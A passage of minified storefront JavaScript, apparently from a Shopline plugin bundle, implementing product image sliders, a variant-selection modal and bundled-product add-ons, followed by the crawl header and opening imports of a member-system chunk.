S=[],m=f;m<f+L.slidesPerRow&&(L.variableWidth&&q[m].props.style&&(Z=q[m].props.style.width),!(m>=q.length));m+=1)S.push(e.default.cloneElement(q[m],{key:100*c+10*f+m,tabIndex:-1,style:{width:"".concat(100/L.slidesPerRow,"%"),display:"inline-block"}}));d.push(e.default.createElement("div",{key:10*c+f},S))}L.variableWidth?K.push(e.default.createElement("div",{key:c,style:{width:Z}},d)):K.push(e.default.createElement("div",{key:c},d))}if(L==="unslick"){var z="regular slider "+(this.props.className||"");return e.default.createElement("div",{className:z},q)}else K.length<=L.slidesToShow&&!L.infinite&&(L.unslick=!0);return e.default.createElement(n.InnerSlider,s({style:this.props.style,ref:this.innerSliderRefHandler},(0,a.filterSettings)(L)),K)}}]),O}(e.default.Component)})(Tr);(function(r){Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var e=n(Tr);function n(i){return i&&i.__esModule?i:{default:i}}r.default=e.default})(kr);const wo=pn(kr),_o="_imageCon_c2rkn_1",Oo="_fix_c2rkn_10",Po="_placeholder_c2rkn_14",ko="_emptyIcon_c2rkn_22",Re={imageCon:_o,fix:Oo,placeholder:Po,emptyIcon:ko},Ve=({src:r,srcSet:e,sizes:n,className:i,placeholderHeight:t=100,ratio:a=Rt.product_image_ratio,fillType:o=Rt.product_fill_type,onClick:l})=>{const[s,h]=oe({}),p=w=>{s[w]=!0,h({...s})},u=e||r,E=!!s[u];return P("div",{className:i,children:P("div",{className:re(Re.imageCon,{[Re.fix]:Number(a)!==0,[Re.placeholder]:!E}),style:{paddingBottom:`${!E&&Number(a)===0?t:a}%`},onClick:l,children:[u?P("img",{referrerpolicy:"same-origin",style:{...E?{}:{opacity:0},...Number(a)!==0?{height:"100%"}:{},objectFit:o},onLoad:()=>p(u),srcSet:e,sizes:n,src:r}):null,E?null:P("svg",{className:Re.emptyIcon,width:"33",height:"30",viewBox:"0 0 33 30",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:P("g",{opacity:"0.1",children:[P("path",{d:"M10.265 13.1617C11.9868 13.1617 13.3827 11.7658 13.3827 10.0441C13.3827 8.32239 11.9868 6.92646 10.265 6.92646C8.54334 6.92646 7.1474 8.32239 7.1474 10.0441C7.1474 11.7658 8.54334 13.1617 10.265 13.1617Z",fill:"currentColor"}),P("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.06897 0.691162C2.77311 0.691162 0.912109 2.55241 0.912109 4.84802V25.6323C0.912109 27.9279 2.77311 29.7892 5.06897 29.7892H27.9317C30.2276 29.7892 32.0886 27.9279 32.0886 25.6323V4.84802C32.0886 2.55241 30.2276 0.691162 27.9317 0.691162H5.06897ZM27.9317 3.2892H5.06897C4.20812 3.2892 3.51015 3.98692 3.51015 4.84802V15.5725C5.01645 17.0583 7.61449 18.8774 11.3043 18.8774C15.1308 18.8774 17.196 16.7858 19.4254 14.5283C21.8088 12.1149 24.3797 9.51079 29.4905 9.06984V4.84802C29.4905 3.98692 28.7926 3.2892 27.9317 3.2892Z",fill:"currentColor"})]})})]})})};const To="_image_14ghy_1",Eo="_slider_14ghy_8",Co="_singleSlider_14ghy_42",Ne={image:To,slider:Eo,singleSlider:Co},Lo=({list:r})=>{const e=ne();return le(()=>{var n,i;(i=(n=e.current)==null?void 0:n.slickGoTo)==null||i.call(n,0)},[r]),(r==null?void 0:r.length)>1?P(wo,{className:Ne.slider,infinite:!0,variableWidth:!0,dots:!0,arrows:!1,centerMode:!0,slidesToShow:1,ref:e,resize:!0,children:r==null?void 0:r.map(n=>P(Ve,{className:Ne.image,...Ie(n,278),ratio:133},n))}):P("div",{className:Ne.singleSlider,children:P(Ve,{className:Ne.image,...Ie(r[0],278),ratio:133})})},Mo="_slider_fitsm_1",xo={slider:Mo},jo=({sliderRef:r,scroll:e,className:n,itemSize:i=204,gap:t=24,direction:a,onChange:o,children:l,...s})=>{var x,I,N,j,A,F,g,_;const h=!!l&&!e,p=ne(e);e&&(p.current=e);const u=a==="row"?"left":"top",E=a==="row"?"width":"height",w=ne({sliding:!1,timer:null,left:0,top:0,width:a==="row"?(x=p.current)==null?void 0:x.clientWidth:(I=p.current)==null?void 0:I.clientHeight,scrollWidth:a==="row"?(N=p.current)==null?void 0:N.scrollWidth:(j=p.current)==null?void 0:j.scrollHeight,maxScrollStart:a==="row"?((A=p.current)==null?void 0:A.scrollWidth)-((F=p.current)==null?void 0:F.clientWidth):((g=p.current)==null?void 0:g.scrollHeight)-((_=p.current)==null?void 0:_.clientHeight)}),[y,T]=oe([w.current[u]>0,w.current[u]<w.current.maxScrollStart]);le(()=>{o==null||o({status:y,scroll:p.current})},[y]);const C=()=>{const O=Math.floor((w.current[E]+t)/(i+t)),M=Math.ceil(w.current[u]/(i+t)),b=M+O-1;let L=(M-O)*(i+t);L=L<0?0:L;let U=(b+1)*(i+t);return U=U>w.current.maxScrollStart?w.current.maxScrollStart:U,[L,U]},R=O=>{var b,L;if(O==null||O.stopPropagation(),(b=O==null?void 0:O.preventDefault)==null||b.call(O),w.current.sliding)return;const[M]=C();(L=p.current)==null||L.scrollTo({[u]:M,behavior:"smooth"})},v=O=>{var L,U;if(O==null||O.stopPropagation(),(L=O==null?void 0:O.preventDefault)==null||L.call(O),w.current.sliding)return;const[M,b]=C();(U=p.current)==null||U.scrollTo({[u]:b,behavior:"smooth"})};return r&&(r.current={runPrev:R,runNext:v,status:y,scroll:e}),le(()=>{var U;const O=()=>{var q,K,Z,c,d,f,S,m,z,G;w.current[u]=a==="row"?(q=p.current)==null?void 0:q.scrollLeft:(K=p.current)==null?void 0:K.scrollTop,w.current[E]=a==="row"?(Z=p.current)==null?void 0:Z.clientWidth:(c=p.current)==null?void 0:c.clientHeight,w.current.scrollWidth=a==="row"?(d=p.current)==null?void 0:d.scrollWidth:(f=p.current)==null?void 0:f.scrollHeight,w.current.maxScrollStart=a==="row"?((S=p.current)==null?void 0:S.scrollWidth)-((m=p.current)==null?void 0:m.clientWidth):((z=p.current)==null?void 0:z.scrollHeight)-((G=p.current)==null?void 0:G.clientHeight),T([w.current[u]>0,w.current[u]+1<w.current.maxScrollStart])},M=()=>{O(),w.current.sliding=!0,w.current.timer&&clearTimeout(w.current.timer),w.current.timer=setTimeout(()=>{w.current.sliding=!1,w.current.timer=null},200)};(U=p.current)==null||U.addEventListener("scroll",M),window.addEventListener("resize",O);let b,L;return p.current&&(b=new IntersectionObserver(O),b.observe(p.current),L=new MutationObserver(O),L.observe(p.current,{subtree:!0,childList:!0})),O(),()=>{var q;(q=p.current)==null||q.removeEventListener("scroll",M),window.removeEventListener("resize",O),p.current&&(b.disconnect(),L.disconnect())}},[e]),le(()=>{h&&(r==null?void 0:r.current)&&(r.current.scroll=p.current)},[h]),P("div",{...s,className:re(xo.slider,n),ref:h?p:void 0,children:l})},Ro="_imageCon_7l7hf_1",No="_left_7l7hf_12",zo="_thumbnailsCon_7l7hf_17",Io="_control_7l7hf_25",Do="_active_7l7hf_32",Ho="_thumbnails_7l7hf_17",$o="_thumbnail_7l7hf_17",Ao="_right_7l7hf_56",Wo="_preview_7l7hf_59",ie={imageCon:Ro,left:No,thumbnailsCon:zo,control:Io,active:Do,thumbnails:Ho,thumbnail:$o,right:Ao,preview:Wo},qo=({list:r})=>{var o,l;const[e,n]=oe(),[i,t]=oe([!1,!1]),a=ne();return rn(()=>{n(r==null?void 0:r[0])},[r]),P("div",{className:ie.imageCon,children:[P("div",{className:ie.left,children:P("div",{className:ie.thumbnailsCon,children:[P("a",{className:re(ie.control,{[ie.active]:i==null?void 0:i[0]}),onClick:(o=a==null?void 0:a.current)==null?void 0:o.runPrev,children:P("svg",{xmlns:"http://www.w3.org/2000/svg",width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",children:P("path",{d:"M11 8.5L6 3.5L1 8.5",stroke:"currentcolor","stroke-width":"1.5","stroke-linecap":"round"})})}),P(jo,{gap:20,itemSize:100,direction:"column",className:ie.thumbnails,sliderRef:a,onChange:s=>{t(s.status)},children:P(ge,{children:r==null?void 0:r.map(s=>P(Ve,{className:re(ie.thumbnail,{[ie.active]:e===s}),...Ie(s,78),ratio:133,onClick:()=>n(s)},s))})}),P("a",{className:re(ie.control,{[ie.active]:i==null?void 0:i[1]}),onClick:(l=a==null?void 0:a.current)==null?void 0:l.runNext,children:P("svg",{xmlns:"http://www.w3.org/2000/svg",width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",children:P("path",{d:"M1 3.5L6 8.5L11 3.5",stroke:"currentcolor","stroke-width":"1.5","stroke-linecap":"round"})})})]})}),P("div",{className:ie.right,children:P("div",{className:ie.preview,children:P(Ve,{...Ie(e,460),ratio:133})})})]})},Go=({bodyClassName:r,bodyStyle:e,onMounted:n,closedMode:i,children:t,...a})=>{const o=ne(),[l,s]=oe(),h=ne();h.current=l;const p=ne(n);return p.current=n,le(()=>{if(o.current&&!h.current){const u=o.current.attachShadow({mode:i?"closed":"open"});h.current=document.createElement("div"),u.appendChild(h.current),s(h.current)}},[]),le(()=>{l&&(r?l.setAttribute("class",r!=null?r:""):l.removeAttribute("class"),e?l.setAttribute("style",e!=null?e:""):l.removeAttribute("style"))},[r,e,l]),le(()=>{var u;l&&((u=p.current)==null||u.call(p,h.current))},[t,l]),P(ge,{children:[P("div",{ref:o,...a}),l?he(P(ge,{children:t}),l):null]})},Fo="_mask_1inlm_1",Uo="_wraper_1inlm_4",Bo="_body_1inlm_7",ft={mask:Fo,wraper:Uo,body:Bo},Qo=({bodyClassName:r,...e})=>P(hn,{maskProps:{className:ft.mask},wrapClassName:ft.wraper,bodyClassName:re(r,ft.body),...e}),Yo="_skuModal_1mi79_1",Vo="_skuModalBody_1mi79_4",Ko="_skuModalMask_1mi79_11",Xo="_product_1mi79_14",Zo="_img_1mi79_19",Jo="_infoWrap_1mi79_25",ea="_info_1mi79_25",ta="_base_1mi79_41",ra="_title_1mi79_46",na="_subTitle_1mi79_54",ia="_priceCon_1mi79_65",oa="_price_1mi79_65",aa="_originalPrice_1mi79_76",la="_saved_1mi79_81",sa="_attrs_1mi79_89",ua="_attrGroup_1mi79_89",ca="_attrTitle_1mi79_92",da="_attrOptions_1mi79_100",fa="_attr_1mi79_89",pa="_active_1mi79_118",ha="_disabled_1mi79_123",va="_quantityCon_1mi79_143",ya="_quantity_1mi79_143",ma="_btn_1mi79_161",ga="_description_1mi79_170",ba="_close_1mi79_173",B={skuModal:Yo,skuModalBody:Vo,skuModalMask:Ko,product:Xo,img:Zo,infoWrap:Jo,info:ea,base:ta,title:ra,subTitle:na,priceCon:ia,price:oa,originalPrice:aa,saved:la,attrs:sa,attrGroup:ua,attrTitle:ca,attrOptions:da,attr:fa,active:pa,disabled:ha,quantityCon:va,quantity:ya,btn:ma,description:ga,close:ba},cr=999,Sa=(r,e)=>{const{variants:n}=r;return(e?n.find(t=>e===t.id):n.find(t=>t.available))||n[0]},et="default",wa=(r,e)=>{const n={};return e.forEach(({name:i},t)=>{r[t]&&(n[i]=r[t])}),n},_a=r=>nn(`/api/product/products.json?handle=${r}`,{}).then(e=>{var n,i;return(n=e.products)!=null&&n.length?(i=e.products)==null?void 0:i[0]:Promise.reject()}),ke={},Ra=(r,e=et)=>{var n;(n=ke[e])==null||n.call(ke,r)},Oa=(r,e=et)=>{ke[e]=r},Pa=(r=et)=>{delete ke[r]},ka=({id:r=et,onSelect:e})=>{var Z;const{t:n}=vn(),{formatUtil:i}=yn(),t=mn(),[a,o]=oe(!1),l=ne(a);l.current=a;const[s,h]=oe({visible:!1}),p=ne(s);p.current=s;const[u,E]=oe(),w=ne(u);w.current=u;const[y,T]=oe(),C=ne(y);C.current=y;const[R,v]=oe(1),x=ne(R);x.current=R;const I=(s==null?void 0:s.disabled)||!y||y.available!==!0,N=J(()=>{var z;const c=(z=s==null?void 0:s.quantityLimit)!=null?z:cr,{inventory_tracker:d,inventory_policy:f,inventory_quantity:S=c}=y!=null?y:{},m=d===!1||f==="continue"?cr:S<0?0:S;return m>c?c:m},[y,s==null?void 0:s.quantityLimit]),j=J(()=>{const{options:c=[]}=u!=null?u:{};return c.map(({name:d,values:f})=>({name:d,title:d,options:f.map(S=>({label:S,value:S}))}))},[u]),A=J(()=>{const{variants:c=[],options:d}=u!=null?u:{},f={};return c.forEach(S=>{f[S.id]=f[S.id]||{},d.forEach(({name:m},z)=>{f[S.id][m]=S.options[z]})}),f},[u]),[F,g]=oe({}),_=c=>{const d={};for(let f=0;f<c;f++){const S=j[f].name;d[S]=F[S]}return d},O=(c,d)=>{var S,m,z,G,Q,W,X,se,ue,ae;if(d){const ce=(m=(S=w.current)==null?void 0:S.variants)==null?void 0:m.find(({id:Pe})=>Pe===d);return ce||void 0}const f=[];for(let ce=0;ce<((G=(z=w.current)==null?void 0:z.variants)==null?void 0:G.length);ce++){const Pe=(W=(Q=w.current)==null?void 0:Q.variants)==null?void 0:W[ce],{options:Lt=[],available:en}=Pe!=null?Pe:{};let Mt=!0;if(Lt.length){const tn=wa(Lt,j),xt=Object.keys(c);for(let tt=0;tt<xt.length;tt++){const jt=xt[tt];if(c[jt]!==tn[jt]){Mt=!1;break}}}if(Mt){if(en)return(se=(X=w.current)==null?void 0:X.variants)==null?void 0:se[ce];f.push((ae=(ue=w.current)==null?void 0:ue.variants)==null?void 0:ae[ce])}}return f[0]},M=(c,d)=>{var m,z;const f={...F,[c]:d};g(f);const S=O(f);T({...(z=(m=p.current)==null?void 0:m.skuPropMap)==null?void 0:z[S==null?void 0:S.id],...S})},b=Nt(async()=>{var d,f,S,m,z;if(!C.current||!C.current.available){$t({title:n("product.stockNotEnough.tip")});return}const c={productId:(d=w.current)==null?void 0:d.id,skuId:(f=C.current)==null?void 0:f.id,product:w.current,variant:C.current,quantity:x.current};e&&await(e==null?void 0:e(c)),(S=p.current)!=null&&S.onSuccess&&await((z=(m=p.current)==null?void 0:m.onSuccess)==null?void 0:z.call(m,c)),h(void 0)},[e,n]),L=ne(b);L.current=b;const U=Nt(()=>{$t({title:n("product.quantityLimit.tip")})},[n]),q=async()=>{var c,d,f;(c=p.current)!=null&&c.onCancel&&await((f=(d=p.current)==null?void 0:d.onCancel)==null?void 0:f.call(d)),h(void 0)};le(()=>{var c,d,f,S,m,z,G,Q;if(!(s!=null&&s.visible))v(1),T(void 0),g({});else if(u){let W=Sa(u,(c=p.current)==null?void 0:c.skuId);if(W={...(f=(d=p.current)==null?void 0:d.skuPropMap)==null?void 0:f[W==null?void 0:W.id],...W},T(W),C.current=W,g(A[W.id]),W){const X=(z=(m=(S=p.current)==null?void 0:S.quantity)!=null?m:x.current)!=null?z:1,se=W.inventory_tracker===!1||W.inventory_policy==="continue"||(W==null?void 0:W.inventory_quantity)>=X?X:W==null?void 0:W.inventory_quantity;v(se),x.current=se}((G=p.current)==null?void 0:G.silence)&&((Q=u==null?void 0:u.variants)==null?void 0:Q.length)===1&&L.current()}},[u,s==null?void 0:s.visible]),le(()=>{if((s==null?void 0:s.handle)&&(s==null?void 0:s.visible)){o(!1);const c=setTimeout(()=>{o(!1)},10*1e3);return _a(s==null?void 0:s.handle).then(d=>{var f;E({...(f=p.current)==null?void 0:f.spuPropMap,...d}),o(!1),clearTimeout(c)}).catch(()=>{E(void 0),o(!1),clearTimeout(c)}),()=>{clearTimeout(c)}}E(void 0)},[s==null?void 0:s.handle,s==null?void 0:s.visible]),le(()=>{if(r)return Oa(c=>{l.current||h(c)},r),()=>{Pa(r)}},[r]);const K=J(()=>{let{images:c=[]}=u!=null?u:{};return y!=null&&y.featured_image&&(c=[...new Set([y.featured_image,...c])]),c},[u,y]);return P(Qo,{wrapClassName:B.skuModal,bodyClassName:B.skuModalBody,placement:t?"bottom":"center",visible:(!(s!=null&&s.silence)||((Z=u==null?void 0:u.variants)==null?void 0:Z.length)>1)&&(s==null?void 0:s.visible),maskProps:{closable:!a,onClick:q,className:B.skuModalMask},children:u?P(ge,{children:[P("div",{className:re(B.product,"notranslate"),"data-e2e":"skumodal",children:[t?P(Lo,{list:K}):P(qo,{list:K}),P("div",{className:B.infoWrap,children:[P("div",{className:B.info,children:[P("div",{className:B.base,children:[P("h3",{className:re(B.title,"title-font title3"),children:u.title}),u.sub_title?P("div",{className:B.subTitle,children:u.sub_title}):null,y?P("div",{className:B.priceCon,children:[P("div",{className:B.price,dangerouslySetInnerHTML:{__html:i(y==null?void 0:y.price)}}),(y==null?void 0:y.price)<(y==null?void 0:y.compare_at_price)?P(ge,{children:[P("div",{className:B.originalPrice,dangerouslySetInnerHTML:{__html:i(y==null?void 0:y.compare_at_price)}}),P("div",{className:B.saved,dangerouslySetInnerHTML:{__html:n("common.save",{reducePrice:i((y==null?void 0:y.compare_at_price)-(y==null?void 0:y.price))})}})]}):null]}):null]}),(j==null?void 0:j.length)||(s==null?void 0:s.hideSelectQuantity)!==!0?P("div",{className:B.attrs,children:[j==null?void 0:j.map(({name:c,title:d,options:f},S)=>P("div",{className:B.attrGroup,children:[P("div",{className:re(B.attrTitle),children:d}),P("div",{className:B.attrOptions,children:f==null?void 0:f.map(({value:m,label:z})=>{const G=(F==null?void 0:F[c])===m,Q=O({..._(S),[c]:m}),W=(Q==null?void 0:Q.available)!==!0;return P("a",{className:re(B.attr,{[B.active]:G,[B.disabled]:W}),onClick:()=>!G&&M(c,m),title:z,children:z},m)})})]},c)),(s==null?void 0:s.hideSelectQuantity)!==!0?P("div",{className:re(B.quantityCon,B.attrGroup),children:[P("div",{className:B.title,children:n("product.quantity")}),P("div",{children:P(wn,{className:B.quantity,disabled:I,value:R,max:N,onChange:v,onLimitTrigger:U})})]}):null]}):null]}),s!=null&&s.buttonText?P(gn,{className:re(B.btn),onClick:I?void 0:b,disabled:I,children:s==null?void 0:s.buttonText}):null,u!=null&&u.description?P(Go,{className:re(B.description,"body3"),onMounted:c=>{var d;(d=c.querySelectorAll("table"))==null||d.forEach(f=>{if(!f.parentElement.classList.contains("table-wraper-fix")){const S=document.createElement("div");S.classList.add("table-wraper-fix"),S.setAttribute("style","width: auto; overflow-x: auto;"),f.parentElement.insertBefore(S,f),S.appendChild(f)}})},children:[P("style",{type:"text/css",dangerouslySetInnerHTML:{__html:'table{border-collapse:collapse}table:not([cellpadding]) td,table:not([cellpadding]) th{padding:.4rem}table:not([border="0"]):not([style*=border-width]) td,table:not([border="0"]):not([style*=border-width]) th{border-width:1px}table:not([border="0"]):not([style*=border-style]) td,table:not([border="0"]):not([style*=border-style]) th{border-style:solid}table:not([border="0"]):not([style*=border-color]) td,table:not([border="0"]):not([style*=border-color]) th{border-color:#ccc}iframe,video{max-width:100%;outline:none}img{height:auto;max-width:100%}figure{display:table;margin:1rem auto}figure figcaption{color:#999;display:block;margin-top:.25rem;text-align:center}hr{border-color:#ccc;border-style:solid;border-width:1px 0 0 0}code{background-color:#e8e8e8;border-radius:3px;padding:.1rem .2rem}.mce-content-body:not([dir=rtl]) blockquote{border-left:2px solid #ccc;margin-left:1.5rem;padding-left:1rem}.mce-content-body[dir=rtl] blockquote{border-right:2px solid #ccc;margin-right:1.5rem;padding-right:1rem}@media screen and (max-width: 750px){table{width: 100%}}'}}),P("div",{className:"mce-content-body aside",style:"word-break: break-word;",children:[P("style",{type:"text/css",dangerouslySetInnerHTML:{__html:`
                        .mce-content-body img {
                          opacity: 0;
                        }
                        .mce-content-body img[srcset],
                        .mce-content-body img[src] {
                          opacity: 1;
                        }
                        .mce-content-body.aside table{
                          min-width: 100% !important;
                        }
                        @media (max-width: 749.98px){
                          .mce-content-body table{
                            min-width: 100% !important;
                          }
                          .mce-content-body .table-wraper-fix > table > tbody > tr td,
                          .mce-content-body .table-wraper-fix > table > tbody > tr th{
                            min-width: 54px;
                          }
                        }
                        .mce-content-body .table-wraper-fix{
                          padding-bottom: 1px;
                          padding-right: 1px;
                        }
                        @media (min-width: 749.98px){
                          .mce-content-body .table-wraper-fix > table > tbody > tr td,
                          .mce-content-body .table-wraper-fix > table > tbody > tr th{
                            min-width: 80px !important;
                            box-sizing: border-box !important;
                          }
                          .mce-content-body.bottom .table-wraper-fix > table > tbody > tr td,
                          .mce-content-body.bottom .table-wraper-fix > table > tbody > tr th{
                            min-width: 120px !important;
                          }
                        }
                        .table-wraper-fix > table > tbody > tr td,
                        .table-wraper-fix > table > tbody > tr th {
                          padding: 8px;
                        }
                        .mce-content-inner > p:first-child {
                          margin-top: 0;
                        }
                        p img {
                          vertical-align: bottom;
                        }
                        img {
                          max-width: 100%;
                          height: auto;
                        }
                        `}}),P("div",{className:"mce-content-inner",dangerouslySetInnerHTML:{__html:u==null?void 0:u.description}})]})]}):null]})]}),P("a",{className:B.close,onClick:q,children:P("svg",{xmlns:"http://www.w3.org/2000/svg",width:"10",height:"10",viewBox:"0 0 10 10",fill:"none",children:P("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M0.46967 0.46967C0.762563 0.176777 1.23744 0.176777 1.53033 0.46967L5 3.93934L8.46967 0.469674C8.76256 0.176781 9.23744 0.176781 9.53033 0.469674C9.82322 0.762567 9.82322 1.23744 9.53033 1.53033L6.06066 5L9.53033 8.46967C9.82322 8.76256 9.82322 9.23744 9.53033 9.53033C9.23744 9.82322 8.76256 9.82322 8.46967 9.53033L5 6.06066L1.53033 9.53033C1.23744 9.82323 0.762563 9.82323 0.46967 9.53033C0.176777 9.23744 0.176777 8.76257 0.46967 8.46967L3.93934 5L0.46967 1.53033C0.176777 1.23744 0.176777 0.762563 0.46967 0.46967Z",fill:"currentcolor"})})})]}):null})},pt=on(),Ta=({spuSeq:r,data:e})=>{var v,x,I,N,j,A,F,g,_,O,M;const{blockBundledProducts:n,bundledStyle:i}=e,[t,a]=J(()=>{var U;if(!((U=e.bundledProducts)!=null&&U.length))return[[],[]];const b=[],L=e.bundledProducts.filter(q=>{var Z;const K=q.followAdvanceConfig?(Z=i==null?void 0:i.singleCombinationStyle)==null?void 0:Z.showPosition:q.showPosition;return K===zt.BUTTON_0||K===zt.BUTTON_1?!0:(b.push(q),!1)});return[b,L]},[e.bundledProducts,i]),o=J(()=>{if(!!(t!=null&&t.length))return wr({id:ln},pt?'#MainProduct-main-product-info, [data-section-type="main-product"] [id^="MainProduct-"], [id^="shopline-section-template--product"] .product-detail-wrapper .page-width, .product-detail__info':null)},[t]),l=J(()=>{var b;if(!!(a!=null&&a.length))return pt&&!((b=document.querySelector(".product-form, .product-detail__form"))!=null&&b.offsetParent)?$e({id:Dt},'#Quantity-Form-main-product-info, [id^="Quantity-Form-"], .product-detail__quantity-selector'):$e({id:Dt},pt?".product-form, .product-detail__form":null)},[a]),s=J(()=>[...document.querySelectorAll(an)],[]),h=J(()=>{var b;return((b=e.bundledProducts)==null?void 0:b.length)||(n==null?void 0:n.length)?xe(()=>Le(()=>import("./index-chunk-77abe902.js"),["index-chunk-77abe902.js","assets/index.8d8f69fe" + (document.dir === 'rtl' ?'-rtl':'') +".css","useCssVars-chunk-c9de277a.js","assets/useCssVars.67fbc1ac" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-cad1807f.js","isSymbol-chunk-448d905a.js","getCombinationInfo-chunk-2352e5ca.js","assets/getCombinationInfo.98986825" + (document.dir === 'rtl' ?'-rtl':'') +".css","hdReport-chunk-f74f273d.js","assets/hdReport.da01be35" + (document.dir === 'rtl' ?'-rtl':'') +".css","useBuy-chunk-3d13f579.js","useBundle-chunk-752607be.js","index-chunk-0881ca00.js","index-chunk-04dc4c5c.js","index-chunk-7e33fcee.js","assets/index.7072585d" + (document.dir === 'rtl' ?'-rtl':'') +".css"])):null},[(v=e.bundledProducts)==null?void 0:v.length]),p=J(()=>Boolean(o&&(t==null?void 0:t.length)),[o,t==null?void 0:t.length]),u=J(()=>Boolean(l&&(a==null?void 0:a.length)),[l,a==null?void 0:a.length]),E=J(()=>Boolean(e==null?void 0:e.addonsResponse),[e==null?void 0:e.addonsResponse]),w=J(()=>{var b,L;return!E&&Un((b=e.bundledPopup)==null?void 0:b.pushFrequency,(L=e.bundledPopup)==null?void 0:L.popupId)},[(x=e.bundledPopup)==null?void 0:x.popupId,(I=e.bundledPopup)==null?void 0:I.pushFrequency,E]),y=J(()=>w?xe(()=>Le(()=>import("./index-chunk-1aa031e7.js"),["index-chunk-1aa031e7.js","assets/index.2934f04a" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-cad1807f.js","useCssVars-chunk-c9de277a.js","assets/useCssVars.67fbc1ac" + (document.dir === 'rtl' ?'-rtl':'') +".css","useBuy-chunk-3d13f579.js","useBundle-chunk-752607be.js","index-chunk-0881ca00.js","index-chunk-7e33fcee.js","assets/index.7072585d" + (document.dir === 'rtl' ?'-rtl':'') +".css"])):null,[w]),T=J(()=>{var b,L;return((b=e==null?void 0:e.addonsResponse)==null?void 0:b.addonShowStyle)===It.ADD_TO_CART||((L=e==null?void 0:e.addonsResponse)==null?void 0:L.addonShowStyle)===It.BUY_NOW},[(N=e==null?void 0:e.addonsResponse)==null?void 0:N.addonShowStyle]),C=J(()=>{if(!!E)return T?xe(()=>Le(()=>import("./index-chunk-59648ba1.js"),["index-chunk-59648ba1.js","assets/index.5e5f2ae4" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-cad1807f.js","useCssVars-chunk-c9de277a.js","assets/useCssVars.67fbc1ac" + (document.dir === 'rtl' ?'-rtl':'') +".css","useBuy-chunk-3d13f579.js","useCart-chunk-6a61875c.js","hdReport-chunk-f74f273d.js","assets/hdReport.da01be35" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-7e33fcee.js","assets/index.7072585d" + (document.dir === 'rtl' ?'-rtl':'') +".css","useSpuInstance-chunk-9e26ad6f.js","assets/useSpuInstance.4db82bb3" + (document.dir === 'rtl' ?'-rtl':'') +".css","close-chunk-abdc064a.js","assets/close.6ac691ea" + (document.dir === 'rtl' ?'-rtl':'') +".css","template-chunk-c2487549.js","isSymbol-chunk-448d905a.js","index-chunk-04dc4c5c.js"])):xe(()=>Le(()=>import("./index-chunk-8a4684b4.js"),["index-chunk-8a4684b4.js","assets/index.53c2fb3b" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-cad1807f.js","useCssVars-chunk-c9de277a.js","assets/useCssVars.67fbc1ac" + (document.dir === 'rtl' ?'-rtl':'') +".css","hdReport-chunk-f74f273d.js","assets/hdReport.da01be35" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-7e33fcee.js","assets/index.7072585d" + (document.dir === 'rtl' ?'-rtl':'') +".css","useBuy-chunk-3d13f579.js","useSpuInstance-chunk-9e26ad6f.js","assets/useSpuInstance.4db82bb3" + (document.dir === 'rtl' ?'-rtl':'') +".css","template-chunk-c2487549.js","isSymbol-chunk-448d905a.js","index-chunk-04dc4c5c.js"]))},[E,T]);let R=(g=e!=null&&e.addonsFollowGlobalConfig?(A=(j=e==null?void 0:e.addonsProductStyle)==null?void 0:j.detailEmbedded)==null?void 0:A.showPosition:(F=e==null?void 0:e.addonsResponse)==null?void 0:F.showPosition)!=null?g:ve.SINGLE;return dr()&&R===ve.TOGETHER&&(R=ve.SINGLE),P(ge,{children:[p?he(P(h,{dataSource:t,advancedConfig:e==null?void 0:e.bundledAdvancedConfig,bundledStyle:e==null?void 0:e.bundledStyle,spuSeq:r}),o):null,u?he(P(h,{dataSource:a,advancedConfig:e==null?void 0:e.bundledAdvancedConfig,bundledStyle:e==null?void 0:e.bundledStyle,spuSeq:r}),l):null,(n==null?void 0:n.length)&&(s==null?void 0:s.length)?s==null?void 0:s.map(b=>he(P(h,{dataSource:n,advancedConfig:e==null?void 0:e.bundledAdvancedConfig,bundledStyle:e==null?void 0:e.bundledStyle,spuSeq:r,block:!0}),b)):null,E?(_=Fn(T?ve.TOGETHER:R,T))==null?void 0:_.map(b=>he(P(C,{spuSeq:r,dataSource:e==null?void 0:e.addonsResponse,addonsFollowGlobalConfig:e==null?void 0:e.addonsFollowGlobalConfig,addonsProductStyle:e==null?void 0:e.addonsProductStyle}),b)):null,w?P(ht,{delay:1e3,children:(O=Gn(e.bundledPopup.popupId))==null?void 0:O.map(b=>he(P(y,{dataSource:e.bundledPopup,advancedConfig:e==null?void 0:e.bundledAdvancedConfig,spuSeq:r}),b))}):null,P(ht,{delay:1e3,children:P(ka,{})}),(i==null?void 0:i.cssCode)&&(p||u||(n==null?void 0:n.length)&&(s==null?void 0:s.length))?P("style",{"data-bundled-style":!0,children:(M=i==null?void 0:i.cssCode)==null?void 0:M.replace(new RegExp("(?<=(,|^|(\\}[\\s\\n]*)))(?!([{}\\n]|\\s*$))","g"),".bundle-products.sales-bundle-manual ")}):null]})},Ea=({options:r})=>(Sn(),P(ht,{children:P(Ta,{...r})})),Ca=bn("bundle",Ea,sn),Na=Object.freeze(Object.defineProperty({__proto__:null,default:Ca},Symbol.toStringTag,{value:"Module"}));export{Na as b,Un as c,Ra as o,ja as s};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/index-chunk-bd205fcf.js
body_size: 3326
content:
import{ay as N,a0 as E,Y as st,p as tt,F as _,T as ot,az as lt,aR as ct,ag as G,n as at,w as dt,y as ut}from"./index-c7e5414e.js";import{t as i,Z as Y,a5 as pt,o as r,x as gt,E as ht,y as rt,b0 as Ct,af as nt,b1 as xt,aX as ft,ab as wt,P as yt,b2 as Z,b3 as mt}from"./App-chunk-f7e270d4.js";import{P as bt}from"./index-chunk-c474635d.js";import{u as _t}from"./useLevel-chunk-c06f1434.js";import{u as Bt}from"./useBuyNow-chunk-7e0be37f.js";import{g as St}from"./productUrl-chunk-897fd70c.js";import"./usePoint-chunk-5a2bf40a.js";import"./checkout-chunk-73c22c46.js";var X,J;const Lt=i.div`
  background-color: ${t=>t.bgColor};
  padding: 16px;
